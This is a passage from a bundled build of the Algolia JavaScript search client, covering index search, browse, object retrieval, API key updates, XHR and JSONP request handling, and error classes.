* be automatically removed (0 means no time limit for this key)
* @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
* @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
* @param {string} params.description - A description for your key
* @param {string[]} params.referers - A list of authorized referers
* @param {Object} params.queryParameters - Force the key to use specific query parameters
* @param {Function} callback - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with user keys list
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.updateUserKey('APIKEY', ['search'], {
*   validity: 300,
*   maxQueriesPerIPPerHour: 2000,
*   maxHitsPerQuery: 3,
*   description: 'Eat three fruits',
*   referers: ['*.algolia.com'],
*   queryParameters: {
*     tagFilters: ['public'],
*   }
* })
* @see {@link https://www.algolia.com/doc/rest_api#UpdateIndexKey|Algolia REST API Documentation}
*/
Index.prototype.updateUserKey = function(key, acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.updateUserKey(key, arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 2 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var putObj = {
    acl: acls
  };

  if (params) {
    putObj.validity = params.validity;
    putObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    putObj.maxHitsPerQuery = params.maxHitsPerQuery;
    putObj.description = params.description;

    if (params.queryParameters) {
      putObj.queryParameters = this.as._getSearchParams(params.queryParameters, '');
    }

    putObj.referers = params.referers;
  }

  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/keys/' + key,
    body: putObj,
    hostType: 'write',
    callback: callback
  });
};

},{"17":17,"18":18,"26":26,"27":27,"28":28,"29":29,"30":30,"31":31,"32":32,"7":7,"8":8}],17:[function(require,module,exports){
'use strict';

// This is the object returned by the `index.browseAll()` method

module.exports = IndexBrowser;

var inherits = require(7);
var EventEmitter = require(4).EventEmitter;

function IndexBrowser() {
}

inherits(IndexBrowser, EventEmitter);

IndexBrowser.prototype.stop = function() {
  this._stopped = true;
  this._clean();
};

IndexBrowser.prototype._end = function() {
  this.emit('end');
  this._clean();
};

IndexBrowser.prototype._error = function(err) {
  this.emit('error', err);
  this._clean();
};

IndexBrowser.prototype._result = function(content) {
  this.emit('result', content);
};

IndexBrowser.prototype._clean = function() {
  this.removeAllListeners('stop');
  this.removeAllListeners('end');
  this.removeAllListeners('error');
  this.removeAllListeners('result');
};

},{"4":4,"7":7}],18:[function(require,module,exports){
var buildSearchMethod = require(25);
var deprecate = require(27);
var deprecatedMessage = require(28);

module.exports = IndexCore;

/*
* Index class constructor.
* You should not use this method directly but use initIndex() function
*/
function IndexCore(algoliasearch, indexName) {
  this.indexName = indexName;
  this.as = algoliasearch;
  this.typeAheadArgs = null;
  this.typeAheadValueOption = null;

  // make sure every index instance has it's own cache
  this.cache = {};
}

/*
* Clear all queries in cache
*/
IndexCore.prototype.clearCache = function() {
  this.cache = {};
};

/*
* Search inside the index using XMLHttpRequest request (Using a POST query to
* minimize number of OPTIONS queries: Cross-Origin Resource Sharing).
*
* @param query the full text query
* @param args (optional) if set, contains an object with query parameters:
* - page: (integer) Pagination parameter used to select the page to retrieve.
*                   Page is zero-based and defaults to 0. Thus,
*                   to retrieve the 10th page you need to set page=9
* - hitsPerPage: (integer) Pagination parameter used to select the number of hits per page. Defaults to 20.
* - attributesToRetrieve: a string that contains the list of object attributes
* you want to retrieve (let you minimize the answer size).
*   Attributes are separated with a comma (for example "name,address").
*   You can also use an array (for example ["name","address"]).
*   By default, all attributes are retrieved. You can also use '*' to retrieve all
*   values when an attributesToRetrieve setting is specified for your index.
* - attributesToHighlight: a string that contains the list of attributes you
*   want to highlight according to the query.
*   Attributes are separated by a comma. You can also use an array (for example ["name","address"]).
*   If an attribute has no match for the query, the raw value is returned.
*   By default all indexed text attributes are highlighted.
*   You can use `*` if you want to highlight all textual attributes.
*   Numerical attributes are not highlighted.
*   A matchLevel is returned for each highlighted attribute and can contain:
*      - full: if all the query terms were found in the attribute,
*      - partial: if only some of the query terms were found,
*      - none: if none of the query terms were found.
* - attributesToSnippet: a string that contains the list of attributes to snippet alongside
* the number of words to return (syntax is `attributeName:nbWords`).
*    Attributes are separated by a comma (Example: attributesToSnippet=name:10,content:10).
*    You can also use an array (Example: attributesToSnippet: ['name:10','content:10']).
*    By default no snippet is computed.
* - minWordSizefor1Typo: the minimum number of characters in a query word to accept one typo in this word.
* Defaults to 3.
* - minWordSizefor2Typos: the minimum number of characters in a query word
* to accept two typos in this word. Defaults to 7.
* - getRankingInfo: if set to 1, the result hits will contain ranking
* information in _rankingInfo attribute.
* - aroundLatLng: search for entries around a given
* latitude/longitude (specified as two floats separated by a comma).
*   For example aroundLatLng=47.316669,5.016670).
*   You can specify the maximum distance in meters with the aroundRadius parameter (in meters)
*   and the precision for ranking with aroundPrecision
*   (for example if you set aroundPrecision=100, two objects that are distant of
*   less than 100m will be considered as identical for "geo" ranking parameter).
*   At indexing, you should specify geoloc of an object with the _geoloc attribute
*   (in the form {"_geoloc":{"lat":48.853409, "lng":2.348800}})
* - insideBoundingBox: search entries inside a given area defined by the two extreme points
* of a rectangle (defined by 4 floats: p1Lat,p1Lng,p2Lat,p2Lng).
*   For example insideBoundingBox=47.3165,4.9665,47.3424,5.0201).
*   At indexing, you should specify geoloc of an object with the _geoloc attribute
*   (in the form {"_geoloc":{"lat":48.853409, "lng":2.348800}})
* - numericFilters: a string that contains the list of numeric filters you want to
* apply separated by a comma.
*   The syntax of one filter is `attributeName` followed by `operand` followed by `value`.
*   Supported operands are `<`, `<=`, `=`, `>` and `>=`.
*   You can have multiple conditions on one attribute like for example numericFilters=price>100,price<1000.
*   You can also use an array (for example numericFilters: ["price>100","price<1000"]).
* - tagFilters: filter the query by a set of tags. You can AND tags by separating them by commas.
*   To OR tags, you must add parentheses. For example, tags=tag1,(tag2,tag3) means tag1 AND (tag2 OR tag3).
*   You can also use an array, for example tagFilters: ["tag1",["tag2","tag3"]]
*   means tag1 AND (tag2 OR tag3).
*   At indexing, tags should be added in the _tags** attribute
*   of objects (for example {"_tags":["tag1","tag2"]}).
* - facetFilters: filter the query by a list of facets.
*   Facets are separated by commas and each facet is encoded as `attributeName:value`.
*   For example: `facetFilters=category:Book,author:John%20Doe`.
*   You can also use an array (for example `["category:Book","author:John%20Doe"]`).
* - facets: List of object attributes that you want to use for faceting.
*   Comma separated list: `"category,author"` or array `['category','author']`
*   Only attributes that have been added in **attributesForFaceting** index setting
*   can be used in this parameter.
*   You can also use `*` to perform faceting on all attributes specified in **attributesForFaceting**.
* - queryType: select how the query words are interpreted, it can be one of the following value:
*    - prefixAll: all query words are interpreted as prefixes,
*    - prefixLast: only the last word is interpreted as a prefix (default behavior),
*    - prefixNone: no query word is interpreted as a prefix. This option is not recommended.
* - optionalWords: a string that contains the list of words that should
* be considered as optional when found in the query.
*   Comma separated and array are accepted.
* - distinct: If set to 1, enable the distinct feature (disabled by default)
* if the attributeForDistinct index setting is set.
*   This feature is similar to the SQL "distinct" keyword: when enabled
*   in a query with the distinct=1 parameter,
*   all hits containing a duplicate value for the attributeForDistinct attribute are removed from results.
*   For example, if the chosen attribute is show_name and several hits have
*   the same value for show_name, then only the best
*   one is kept and others are removed.
* - restrictSearchableAttributes: List of attributes you want to use for
* textual search (must be a subset of the attributesToIndex index setting)
* either comma separated or as an array
* @param callback the result callback called with two arguments:
*  error: null or Error('message'). If false, the content contains the error.
*  content: the server answer that contains the list of results.
*/
IndexCore.prototype.search = buildSearchMethod('query');

/*
* -- BETA --
* Search a record similar to the query inside the index using XMLHttpRequest request (Using a POST query to
* minimize number of OPTIONS queries: Cross-Origin Resource Sharing).
*
* @param query the similar query
* @param args (optional) if set, contains an object with query parameters.
*   All search parameters are supported (see search function), restrictSearchableAttributes and facetFilters
*   are the two most useful to restrict the similar results and get more relevant content
*/
IndexCore.prototype.similarSearch = buildSearchMethod('similarQuery');

/*
* Browse index content. The response content will have a `cursor` property that you can use
* to browse subsequent pages for this query. Use `index.browseFrom(cursor)` when you want.
*
* @param {string} query - The full text query
* @param {Object} [queryParameters] - Any search query parameter
* @param {Function} [callback] - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with the browse result
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.browse('cool songs', {
*   tagFilters: 'public,comments',
*   hitsPerPage: 500
* }, callback);
* @see {@link https://www.algolia.com/doc/rest_api#Browse|Algolia REST API Documentation}
*/
IndexCore.prototype.browse = function(query, queryParameters, callback) {
  var merge = require(32);

  var indexObj = this;

  var page;
  var hitsPerPage;

  // we check variadic calls that are not the one defined
  // .browse()/.browse(fn)
  // => page = 0
  if (arguments.length === 0 || arguments.length === 1 && typeof arguments[0] === 'function') {
    page = 0;
    callback = arguments[0];
    query = undefined;
  } else if (typeof arguments[0] === 'number') {
    // .browse(2)/.browse(2, 10)/.browse(2, fn)/.browse(2, 10, fn)
    page = arguments[0];
    if (typeof arguments[1] === 'number') {
      hitsPerPage = arguments[1];
    } else if (typeof arguments[1] === 'function') {
      callback = arguments[1];
      hitsPerPage = undefined;
    }
    query = undefined;
    queryParameters = undefined;
  } else if (typeof arguments[0] === 'object') {
    // .browse(queryParameters)/.browse(queryParameters, cb)
    if (typeof arguments[1] === 'function') {
      callback = arguments[1];
    }
    queryParameters = arguments[0];
    query = undefined;
  } else if (typeof arguments[0] === 'string' && typeof arguments[1] === 'function') {
    // .browse(query, cb)
    callback = arguments[1];
    queryParameters = undefined;
  }

  // otherwise it's a .browse(query)/.browse(query, queryParameters)/.browse(query, queryParameters, cb)

  // get search query parameters combining various possible calls
  // to .browse();
  queryParameters = merge({}, queryParameters || {}, {
    page: page,
    hitsPerPage: hitsPerPage,
    query: query
  });

  var params = this.as._getSearchParams(queryParameters, '');

  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/browse?' + params,
    hostType: 'read',
    callback: callback
  });
};

/*
* Continue browsing from a previous position (cursor), obtained via a call to `.browse()`.
*
* @param {string} query - The full text query
* @param {Object} [queryParameters] - Any search query parameter
* @param {Function} [callback] - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with the browse result
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.browseFrom('14lkfsakl32', callback);
* @see {@link https://www.algolia.com/doc/rest_api#Browse|Algolia REST API Documentation}
*/
IndexCore.prototype.browseFrom = function(cursor, callback) {
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/browse?cursor=' + encodeURIComponent(cursor),
    hostType: 'read',
    callback: callback
  });
};

/*
* Search for facet values
* https://www.algolia.com/doc/rest-api/search#search-for-facet-values
*
* @param {string} params.facetName Facet name, name of the attribute to search for values in.
* Must be declared as a facet
* @param {string} params.facetQuery Query for the facet search
* @param {string} [params.*] Any search parameter of Algolia,
* see https://www.algolia.com/doc/api-client/javascript/search#search-parameters
* Pagination is not supported. The page and hitsPerPage parameters will be ignored.
* @param callback (optional)
*/
IndexCore.prototype.searchForFacetValues = function(params, callback) {
  var clone = require(26);
  var omit = require(33);
  var usage = 'Usage: index.searchForFacetValues({facetName, facetQuery, ...params}[, callback])';

  if (params.facetName === undefined || params.facetQuery === undefined) {
    throw new Error(usage);
  }

  var facetName = params.facetName;
  var filteredParams = omit(clone(params), function(keyName) {
    return keyName === 'facetName';
  });
  var searchParameters = this.as._getSearchParams(filteredParams, '');

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' +
      encodeURIComponent(this.indexName) + '/facets/' + encodeURIComponent(facetName) + '/query',
    hostType: 'read',
    body: {params: searchParameters},
    callback: callback
  });
};

IndexCore.prototype.searchFacet = deprecate(function(params, callback) {
  return this.searchForFacetValues(params, callback);
}, deprecatedMessage(
  'index.searchFacet(params[, callback])',
  'index.searchForFacetValues(params[, callback])'
));

IndexCore.prototype._search = function(params, url, callback) {
  return this.as._jsonRequest({
    cache: this.cache,
    method: 'POST',
    url: url || '/1/indexes/' + encodeURIComponent(this.indexName) + '/query',
    body: {params: params},
    hostType: 'read',
    fallback: {
      method: 'GET',
      url: '/1/indexes/' + encodeURIComponent(this.indexName),
      body: {params: params}
    },
    callback: callback
  });
};

/*
* Get an object from this index
*
* @param objectID the unique identifier of the object to retrieve
* @param attrs (optional) if set, contains the array of attribute names to retrieve
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the object to retrieve or the error message if a failure occured
*/
IndexCore.prototype.getObject = function(objectID, attrs, callback) {
  var indexObj = this;

  if (arguments.length === 1 || typeof attrs === 'function') {
    callback = attrs;
    attrs = undefined;
  }

  var params = '';
  if (attrs !== undefined) {
    params = '?attributes=';
    for (var i = 0; i < attrs.length; ++i) {
      if (i !== 0) {
        params += ',';
      }
      params += attrs[i];
    }
  }

  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(objectID) + params,
    hostType: 'read',
    callback: callback
  });
};

/*
* Get several objects from this index
*
* @param objectIDs the array of unique identifier of objects to retrieve
*/
IndexCore.prototype.getObjects = function(objectIDs, attributesToRetrieve, callback) {
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: index.getObjects(arrayOfObjectIDs[, callback])';

  if (!isArray(objectIDs)) {
    throw new Error(usage);
  }

  var indexObj = this;

  if (arguments.length === 1 || typeof attributesToRetrieve === 'function') {
    callback = attributesToRetrieve;
    attributesToRetrieve = undefined;
  }

  var body = {
    requests: map(objectIDs, function prepareRequest(objectID) {
      var request = {
        indexName: indexObj.indexName,
        objectID: objectID
      };

      if (attributesToRetrieve) {
        request.attributesToRetrieve = attributesToRetrieve.join(',');
      }

      return request;
    })
  };

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/*/objects',
    hostType: 'read',
    body: body,
    callback: callback
  });
};

IndexCore.prototype.as = null;
IndexCore.prototype.indexName = null;
IndexCore.prototype.typeAheadArgs = null;
IndexCore.prototype.typeAheadValueOption = null;

},{"25":25,"26":26,"27":27,"28":28,"31":31,"32":32,"33":33,"8":8}],19:[function(require,module,exports){
(function (process){
'use strict';

// This is the jQuery Algolia Search module
// It's using $.ajax to do requests with a JSONP fallback
// jQuery promises are returned

var inherits = require(7);

var AlgoliaSearch = require(14);
var errors = require(29);
var inlineHeaders = require(23);
var jsonpRequest = require(24);
var places = require(34);

// expose original algoliasearch fn in window
window.algoliasearch = require(20);

if (process.env.NODE_ENV === 'debug') {
  require(1).enable('algoliasearch*');
}

function algoliasearch(applicationID, apiKey, opts) {
  var cloneDeep = require(26);

  var getDocumentProtocol = require(22);

  opts = cloneDeep(opts || {});

  if (opts.protocol === undefined) {
    opts.protocol = getDocumentProtocol();
  }

  opts._ua = opts._ua || algoliasearch.ua;

  return new AlgoliaSearchJQuery(applicationID, apiKey, opts);
}

algoliasearch.version = require(36);
algoliasearch.ua = 'Algolia for jQuery ' + algoliasearch.version;
algoliasearch.initPlaces = places(algoliasearch);

// we expose into window no matter how we are used, this will allow
// us to easily debug any website running algolia
window.__algolia = {
  debug: require(1),
  algoliasearch: algoliasearch
};

var $ = window.jQuery;

$.algolia = {
  Client: algoliasearch,
  ua: algoliasearch.ua,
  version: algoliasearch.version
};

function AlgoliaSearchJQuery() {
  // call AlgoliaSearch constructor
  AlgoliaSearch.apply(this, arguments);
}

inherits(AlgoliaSearchJQuery, AlgoliaSearch);

AlgoliaSearchJQuery.prototype._request = function request(url, opts) {
  return new $.Deferred(function(deferred) {
    var body = opts.body;

    url = inlineHeaders(url, opts.headers);

    var requestHeaders = {
      accept: 'application/json'
    };

    if (body) {
      if (opts.method === 'POST') {
        // https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS#Simple_requests
        requestHeaders['content-type'] = 'application/x-www-form-urlencoded';
      } else {
        requestHeaders['content-type'] = 'application/json';
      }
    }

    $.ajax(url, {
      type: opts.method,
      timeout: opts.timeouts.complete,
      dataType: 'json',
      data: body,
      headers: requestHeaders,
      complete: function onComplete(jqXHR, textStatus/* , error*/) {
        if (textStatus === 'timeout') {
          deferred.reject(new errors.RequestTimeout());
          return;
        }

        if (jqXHR.status === 0) {
          deferred.reject(
            new errors.Network({
              more: jqXHR
            })
          );
          return;
        }

        deferred.resolve({
          statusCode: jqXHR.status,
          body: jqXHR.responseJSON,
          responseText: jqXHR.responseText,
          headers: jqXHR.getAllResponseHeaders()
        });
      }
    });
  }).promise();
};

// using IE8 or IE9 we will always end up here
// jQuery does not not fallback to XDomainRequest
AlgoliaSearchJQuery.prototype._request.fallback = function requestFallback(url, opts) {
  url = inlineHeaders(url, opts.headers);

  return new $.Deferred(function wrapJsonpRequest(deferred) {
    jsonpRequest(url, opts, function jsonpRequestDone(err, content) {
      if (err) {
        deferred.reject(err);
        return;
      }

      deferred.resolve(content);
    });
  }).promise();
};

AlgoliaSearchJQuery.prototype._promise = {
  reject: function reject(val) {
    return new $.Deferred(function rejectDeferred(deferred) {
      deferred.reject(val);
    }).promise();
  },
  resolve: function resolve(val) {
    return new $.Deferred(function resolveDeferred(deferred) {
      deferred.resolve(val);
    }).promise();
  },
  delay: function delay(ms) {
    return new $.Deferred(function delayResolve(deferred) {
      setTimeout(function resolveDeferred() {
        deferred.resolve();
      }, ms);
    }).promise();
  }
};

}).call(this,require(12))
},{"1":1,"12":12,"14":14,"20":20,"22":22,"23":23,"24":24,"26":26,"29":29,"34":34,"36":36,"7":7}],20:[function(require,module,exports){
'use strict';

var AlgoliaSearch = require(14);
var createAlgoliasearch = require(21);

module.exports = createAlgoliasearch(AlgoliaSearch);

},{"14":14,"21":21}],21:[function(require,module,exports){
(function (process){
'use strict';

var global = require(6);
var Promise = global.Promise || require(3).Promise;

// This is the standalone browser build entry point
// Browser implementation of the Algolia Search JavaScript client,
// using XMLHttpRequest, XDomainRequest and JSONP as fallback
module.exports = function createAlgoliasearch(AlgoliaSearch, uaSuffix) {
  var inherits = require(7);
  var errors = require(29);
  var inlineHeaders = require(23);
  var jsonpRequest = require(24);
  var places = require(34);
  uaSuffix = uaSuffix || '';

  if (process.env.NODE_ENV === 'debug') {
    require(1).enable('algoliasearch*');
  }

  function algoliasearch(applicationID, apiKey, opts) {
    var cloneDeep = require(26);

    var getDocumentProtocol = require(22);

    opts = cloneDeep(opts || {});

    if (opts.protocol === undefined) {
      opts.protocol = getDocumentProtocol();
    }

    opts._ua = opts._ua || algoliasearch.ua;

    return new AlgoliaSearchBrowser(applicationID, apiKey, opts);
  }

  algoliasearch.version = require(36);
  algoliasearch.ua = 'Algolia for vanilla JavaScript ' + uaSuffix + algoliasearch.version;
  algoliasearch.initPlaces = places(algoliasearch);

  // we expose into window no matter how we are used, this will allow
  // us to easily debug any website running algolia
  global.__algolia = {
    debug: require(1),
    algoliasearch: algoliasearch
  };

  var support = {
    hasXMLHttpRequest: 'XMLHttpRequest' in global,
    hasXDomainRequest: 'XDomainRequest' in global
  };

  if (support.hasXMLHttpRequest) {
    support.cors = 'withCredentials' in new XMLHttpRequest();
  }

  function AlgoliaSearchBrowser() {
    // call AlgoliaSearch constructor
    AlgoliaSearch.apply(this, arguments);
  }

  inherits(AlgoliaSearchBrowser, AlgoliaSearch);

  AlgoliaSearchBrowser.prototype._request = function request(url, opts) {
    return new Promise(function wrapRequest(resolve, reject) {
      // no cors or XDomainRequest, no request
      if (!support.cors && !support.hasXDomainRequest) {
        // very old browser, not supported
        reject(new errors.Network('CORS not supported'));
        return;
      }

      url = inlineHeaders(url, opts.headers);

      var body = opts.body;
      var req = support.cors ? new XMLHttpRequest() : new XDomainRequest();
      var reqTimeout;
      var timedOut;
      var connected = false;

      reqTimeout = setTimeout(onTimeout, opts.timeouts.connect);
      // we set an empty onprogress listener
      // so that XDomainRequest on IE9 is not aborted
      // refs:
      //  - https://github.com/algolia/algoliasearch-client-js/issues/76
      //  - https://social.msdn.microsoft.com/Forums/ie/en-US/30ef3add-767c-4436-b8a9-f1ca19b4812e/ie9-rtm-xdomainrequest-issued-requests-may-abort-if-all-event-handlers-not-specified?forum=iewebdevelopment
      req.onprogress = onProgress;
      if ('onreadystatechange' in req) req.onreadystatechange = onReadyStateChange;
      req.onload = onLoad;
      req.onerror = onError;

      // do not rely on default XHR async flag, as some analytics code like hotjar
      // breaks it and set it to false by default
      if (req instanceof XMLHttpRequest) {
        req.open(opts.method, url, true);
      } else {
        req.open(opts.method, url);
      }

      // headers are meant to be sent after open
      if (support.cors) {
        if (body) {
          if (opts.method === 'POST') {
            // https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS#Simple_requests
            req.setRequestHeader('content-type', 'application/x-www-form-urlencoded');
          } else {
            req.setRequestHeader('content-type', 'application/json');
          }
        }
        req.setRequestHeader('accept', 'application/json');
      }

      req.send(body);

      // event object not received in IE8, at least
      // but we do not use it, still important to note
      function onLoad(/* event */) {
        // When browser does not supports req.timeout, we can
        // have both a load and timeout event, since handled by a dumb setTimeout
        if (timedOut) {
          return;
        }

        clearTimeout(reqTimeout);

        var out;

        try {
          out = {
            body: JSON.parse(req.responseText),
            responseText: req.responseText,
            statusCode: req.status,
            // XDomainRequest does not have any response headers
            headers: req.getAllResponseHeaders && req.getAllResponseHeaders() || {}
          };
        } catch (e) {
          out = new errors.UnparsableJSON({
            more: req.responseText
          });
        }

        if (out instanceof errors.UnparsableJSON) {
          reject(out);
        } else {
          resolve(out);
        }
      }

      function onError(event) {
        if (timedOut) {
          return;
        }

        clearTimeout(reqTimeout);

        // error event is trigerred both with XDR/XHR on:
        //   - DNS error
        //   - unallowed cross domain request
        reject(
          new errors.Network({
            more: event
          })
        );
      }

      function onTimeout() {
        timedOut = true;
        req.abort();

        reject(new errors.RequestTimeout());
      }

      function onConnect() {
        connected = true;
        clearTimeout(reqTimeout);
        reqTimeout = setTimeout(onTimeout, opts.timeouts.complete);
      }

      function onProgress() {
        if (!connected) onConnect();
      }

      function onReadyStateChange() {
        if (!connected && req.readyState > 1) onConnect();
      }
    });
  };

  AlgoliaSearchBrowser.prototype._request.fallback = function requestFallback(url, opts) {
    url = inlineHeaders(url, opts.headers);

    return new Promise(function wrapJsonpRequest(resolve, reject) {
      jsonpRequest(url, opts, function jsonpRequestDone(err, content) {
        if (err) {
          reject(err);
          return;
        }

        resolve(content);
      });
    });
  };

  AlgoliaSearchBrowser.prototype._promise = {
    reject: function rejectPromise(val) {
      return Promise.reject(val);
    },
    resolve: function resolvePromise(val) {
      return Promise.resolve(val);
    },
    delay: function delayPromise(ms) {
      return new Promise(function resolveOnTimeout(resolve/* , reject*/) {
        setTimeout(resolve, ms);
      });
    }
  };

  return algoliasearch;
};

}).call(this,require(12))
},{"1":1,"12":12,"22":22,"23":23,"24":24,"26":26,"29":29,"3":3,"34":34,"36":36,"6":6,"7":7}],22:[function(require,module,exports){
'use strict';

module.exports = getDocumentProtocol;

function getDocumentProtocol() {
  var protocol = window.document.location.protocol;

  // when in `file:` mode (local html file), default to `http:`
  if (protocol !== 'http:' && protocol !== 'https:') {
    protocol = 'http:';
  }

  return protocol;
}

},{}],23:[function(require,module,exports){
'use strict';

module.exports = inlineHeaders;

var encode = require(13);

function inlineHeaders(url, headers) {
  if (/\?/.test(url)) {
    url += '&';
  } else {
    url += '?';
  }

  return url + encode(headers);
}

},{"13":13}],24:[function(require,module,exports){
'use strict';

module.exports = jsonpRequest;

var errors = require(29);

var JSONPCounter = 0;

function jsonpRequest(url, opts, cb) {
  if (opts.method !== 'GET') {
    cb(new Error('Method ' + opts.method + ' ' + url + ' is not supported by JSONP.'));
    return;
  }

  opts.debug('JSONP: start');

  var cbCalled = false;
  var timedOut = false;

  JSONPCounter += 1;
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  var cbName = 'algoliaJSONP_' + JSONPCounter;
  var done = false;

  window[cbName] = function(data) {
    removeGlobals();

    if (timedOut) {
      opts.debug('JSONP: Late answer, ignoring');
      return;
    }

    cbCalled = true;

    clean();

    cb(null, {
      body: data/* ,
      // We do not send the statusCode, there's no statusCode in JSONP, it will be
      // computed using data.status && data.message like with XDR
      statusCode*/
    });
  };

  // add callback by hand
  url += '&callback=' + cbName;

  // add body params manually
  if (opts.jsonBody && opts.jsonBody.params) {
    url += '&' + opts.jsonBody.params;
  }

  var ontimeout = setTimeout(timeout, opts.timeouts.complete);

  // script onreadystatechange needed only for
  // <= IE8
  // https://github.com/angular/angular.js/issues/4523
  script.onreadystatechange = readystatechange;
  script.onload = success;
  script.onerror = error;

  script.async = true;
  script.defer = true;
  script.src = url;
  head.appendChild(script);

  function success() {
    opts.debug('JSONP: success');

    if (done || timedOut) {
      return;
    }

    done = true;

    // script loaded but did not call the fn => script loading error
    if (!cbCalled) {
      opts.debug('JSONP: Fail. Script loaded but did not call the callback');
      clean();
      cb(new errors.JSONPScriptFail());
    }
  }

  function readystatechange() {
    if (this.readyState === 'loaded' || this.readyState === 'complete') {
      success();
    }
  }

  function clean() {
    clearTimeout(ontimeout);
    script.onload = null;
    script.onreadystatechange = null;
    script.onerror = null;
    head.removeChild(script);
  }

  function removeGlobals() {
    try {
      delete window[cbName];
      delete window[cbName + '_loaded'];
    } catch (e) {
      window[cbName] = window[cbName + '_loaded'] = undefined;
    }
  }

  function timeout() {
    opts.debug('JSONP: Script timeout');
    timedOut = true;
    clean();
    cb(new errors.RequestTimeout());
  }

  function error() {
    opts.debug('JSONP: Script error');

    if (done || timedOut) {
      return;
    }

    clean();
    cb(new errors.JSONPScriptError());
  }
}

},{"29":29}],25:[function(require,module,exports){
module.exports = buildSearchMethod;

var errors = require(29);

function buildSearchMethod(queryParam, url) {
  return function search(query, args, callback) {
    // warn V2 users on how to search
    if (typeof query === 'function' && typeof args === 'object' ||
      typeof callback === 'object') {
      // .search(query, params, cb)
      // .search(cb, params)
      throw new errors.AlgoliaSearchError('index.search usage is index.search(query, params, cb)');
    }

    if (arguments.length === 0 || typeof query === 'function') {
      // .search(), .search(cb)
      callback = query;
      query = '';
    } else if (arguments.length === 1 || typeof args === 'function') {
      // .search(query/args), .search(query, cb)
      callback = args;
      args = undefined;
    }

    // .search(args), careful: typeof null === 'object'
    if (typeof query === 'object' && query !== null) {
      args = query;
      query = undefined;
    } else if (query === undefined || query === null) { // .search(undefined/null)
      query = '';
    }

    var params = '';

    if (query !== undefined) {
      params += queryParam + '=' + encodeURIComponent(query);
    }

    if (args !== undefined) {
      // `_getSearchParams` will augment params, do not be fooled by the = versus += from previous if
      params = this.as._getSearchParams(args, params);
    }

    return this._search(params, url, callback);
  };
}

},{"29":29}],26:[function(require,module,exports){
module.exports = function clone(obj) {
  return JSON.parse(JSON.stringify(obj));
};

},{}],27:[function(require,module,exports){
module.exports = function deprecate(fn, message) {
  var warned = false;

  function deprecated() {
    if (!warned) {
      /* eslint no-console:0 */
      console.log(message);
      warned = true;
    }

    return fn.apply(this, arguments);
  }

  return deprecated;
};

},{}],28:[function(require,module,exports){
module.exports = function deprecatedMessage(previousUsage, newUsage) {
  var githubAnchorLink = previousUsage.toLowerCase()
    .replace('.', '')
    .replace('()', '');

  return 'algoliasearch: `' + previousUsage + '` was replaced by `' + newUsage +
    '`. Please see https://github.com/algolia/algoliasearch-client-js/wiki/Deprecated#' + githubAnchorLink;
};

},{}],29:[function(require,module,exports){
'use strict';

// This file hosts our error definitions
// We use custom error "types" so that we can act on them when we need it
// e.g.: if error instanceof errors.UnparsableJSON then..

var inherits = require(7);

function AlgoliaSearchError(message, extraProperties) {
  var forEach = require(5);

  var error = this;

  // try to get a stacktrace
  if (typeof Error.captureStackTrace === 'function') {
    Error.captureStackTrace(this, this.constructor);
  } else {
    error.stack = (new Error()).stack || 'Cannot get a stacktrace, browser is too old';
  }

  this.name = 'AlgoliaSearchError';
  this.message = message || 'Unknown error';

  if (extraProperties) {
    forEach(extraProperties, function addToErrorObject(value, key) {
      error[key] = value;
    });
  }
}

inherits(AlgoliaSearchError, Error);

function createCustomError(name, message) {
  function AlgoliaSearchCustomError() {
    var args = Array.prototype.slice.call(arguments, 0);

    // custom message not set, use default
    if (typeof args[0] !== 'string') {
      args.unshift(message);
    }

    AlgoliaSearchError.apply(this, args);
    this.name = 'AlgoliaSearch' + name + 'Error';
  }

  inherits(AlgoliaSearchCustomError, AlgoliaSearchError);

  return AlgoliaSearchCustomError;
}

// late exports to let various fn defs and inherits take place
module.exports = {
  AlgoliaSearchError: AlgoliaSearchError,
  UnparsableJSON: createCustomError(
    'UnparsableJSON',
    'Could not parse the incoming response as JSON, see err.more for details'
  ),
  RequestTimeout: createCustomError(
    'RequestTimeout',
    'Request timedout before getting a response'
  ),
  Network: createCustomError(
    'Network',
    'Network issue, see err.more for details'
  ),
  JSONPScriptFail: createCustomError(
    'JSONPScriptFail',
    '<script> was loaded but did not call our provided callback'
  ),
  JSONPScriptError: createCustomError(
    'JSONPScriptError',
    '<script> unable to load due to an `error` event on it'
  ),
  Unknown: createCustomError(
    'Unknown',
    'Unknown error occured'
  )
};

},{"5":5,"7":7}],30:[function(require,module,exports){
// Parse cloud does not supports setTimeout
// We do not store a setTimeout reference in the client everytime
// We only fallback to a fake setTimeout when not available
// setTimeout cannot be override globally sadly
module.exports = function exitPromise(fn, _setTimeout) {
  _setTimeout(fn, 0);
};

},{}],31:[function(require,module,exports){
var foreach = require(5);

module.exports = function map(arr, fn) {
  var newArr = [];
  foreach(arr, function(item, itemIndex) {
    newArr.push(fn(item, itemIndex, arr));
  });
  return newArr;
};

},{"5":5}],32:[function(require,module,exports){
var foreach = require(5);

module.exports = function merge(destination/* , sources */) {
  var sources = Array.prototype.slice.call(arguments);

  foreach(sources, function(source) {
